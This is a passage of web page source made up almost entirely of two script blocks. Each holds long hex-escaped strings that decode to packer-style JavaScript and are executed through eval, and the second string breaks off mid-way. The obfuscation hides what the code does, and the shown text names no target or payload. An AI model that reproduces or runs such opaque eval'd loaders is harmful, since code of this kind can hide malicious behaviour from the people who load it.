c\x78\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x78\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x31\x78\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x44\x5c\x5c\x74\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x31\x33\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x31\x4c\x5c\x5c\x41\x22\x2c\x22\x5c\x5c\x47\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x22\x5d\x3b\x31\x52\x28\x31\x44\x28\x31\x41\x2c\x31\x74\x2c\x31\x32\x2c\x31\x42\x2c\x31\x79\x2c\x31\x5a\x29\x7b\x31\x79\x3d\x31\x44\x28\x31\x32\x29\x7b\x31\x45\x28\x31\x32\x3c\x31\x74\x3f\x31\x35\x5b\x34\x5d\x3a\x31\x79\x28\x31\x59\x28\x31\x32\x2f\x31\x74\x29\x29\x29\x2b\x28\x28\x31\x32\x3d\x31\x32\x25\x31\x74\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x35\x5b\x35\x5d\x5d\x28\x31\x32\x2b\x31\x56\x29\x3a\x31\x32\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x32\x2d\x2d\x29\x7b\x31\x54\x28\x31\x42\x5b\x31\x32\x5d\x29\x7b\x31\x41\x3d\x31\x41\x5b\x31\x35\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x35\x5b\x36\x5d\x2b\x31\x79\x28\x31\x32\x29\x2b\x31\x35\x5b\x36\x5d\x2c\x31\x35\x5b\x37\x5d\x29\x2c\x31\x42\x5b\x31\x32\x5d\x29\x7d\x7d\x3b\x31\x45\x20\x31\x41\x7d\x28\x31\x35\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x35\x5b\x33\x5d\x5b\x31\x35\x5b\x32\x5d\x5d\x28\x31\x35\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x34\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x32\x32\x7c\x78\x37\x43\x7c\x78\x32\x45\x7c\x78\x32\x39\x7c\x78\x32\x38\x7c\x78\x33\x31\x7c\x78\x32\x30\x7c\x78\x36\x35\x7c\x78\x33\x32\x7c\x78\x32\x46\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x36\x31\x7c\x78\x32\x43\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x36\x45\x7c\x78\x36\x46\x7c\x78\x33\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x36\x34\x7c\x78\x37\x30\x7c\x78\x33\x44\x7c\x78\x36\x44\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x32\x7c\x78\x36\x33\x7c\x78\x33\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x32\x42\x7c\x78\x36\x37\x7c\x78\x33\x34\x7c\x78\x37\x35\x7c\x78\x33\x35\x7c\x78\x33\x45\x7c\x78\x33\x41\x7c\x78\x33\x36\x7c\x78\x33\x37\x7c\x78\x33\x43\x7c\x78\x33\x38\x7c\x78\x32\x34\x7c\x78\x37\x37\x7c\x78\x32\x31\x7c\x78\x33\x39\x7c\x78\x37\x38\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x34\x31\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x32\x33\x7c\x78\x37\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x33\x7c\x78\x34\x33\x7c\x78\x37\x31\x7c\x5f\x30\x78\x63\x65\x33\x32\x7c\x78\x32\x37\x7c\x78\x34\x32\x7c\x78\x34\x39\x7c\x78\x35\x30\x7c\x78\x33\x33\x7c\x78\x34\x43\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x32\x36\x7c\x78\x34\x44\x7c\x78\x34\x38\x7c\x78\x34\x34\x7c\x78\x34\x36\x7c\x78\x34\x42\x7c\x78\x35\x37\x7c\x78\x35\x31\x7c\x78\x34\x37\x7c\x78\x34\x46\x7c\x78\x34\x45\x7c\x78\x35\x36\x7c\x78\x35\x33\x7c\x78\x35\x39\x7c\x78\x34\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x32\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x38\x7c\x78\x35\x46\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x35\x7c\x78\x35\x41\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x31\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x34\x7c\x78\x35\x42\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x32\x35\x7c\x78\x34\x30\x7c\x78\x32\x41\x7c\x78\x35\x44\x7c\x78\x33\x46\x7c\x76\x61\x72\x7c\x78\x35\x43\x7c\x33\x36\x7c\x31\x35\x32\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x65\x76\x61\x6c\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x7c\x5f\x30\x78\x63\x66\x37\x35\x78\x36\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_ERqufT);
  //]]>
</script>
<script>
//<![CDATA[
var _vFYKNG= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x31\x4b\x20\x31\x32\x3d\x5b\x22\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x38\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x4b\x5c\x5c\x31\x6d\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x79\x5c\x5c\x31\x79\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x79\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x4a\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x41\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x43\x5c\x5c\x63\x5c\x5c\x31\x6d\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6b\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x4f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x31\x68\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x6c\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x41\x5c\x5c\x59\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x50\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x54\x5c\x5c\x59\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x75\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x31\x33\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x78\x5c\x5c\x31\x47\x5c\x5c\x31\x78\x5c\x5c\x54\x5c\x5c\x31\x49\x5c\x5c\x75\x5c\x5c\x53\x5c\x5c\x31\x48\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x77\x5c\x5c\x75\x5c\x5c\x63\x5c\x5c\x31\x78\x5c\x5c\x31\x43\x5c\x5c\x31\x43\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x54\x5c\x5c\x4e\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x4e\x5c\x5c\x77\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6e\x5c\x5c\x77\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x36\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x4e\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x31\x31\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x57\x5c\x5c\x4f\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x31\x6f\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x75\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c